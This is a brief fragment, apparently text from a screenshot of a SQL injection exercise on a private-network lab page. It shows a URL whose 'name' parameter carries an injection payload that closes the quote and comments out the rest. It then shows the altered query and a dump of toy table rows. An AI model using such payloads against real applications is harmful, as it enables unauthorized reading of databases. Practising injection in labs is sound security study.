 不安全 192.168.159.169/sql/union.php?name=a%27/1%23
select name,age,sex from class where name='a'/1#'
name age sex
xiao 10 boy
min 11 boy
czx 15 boy
zxc 12 girl
aaa 16 boy
cby 17 girl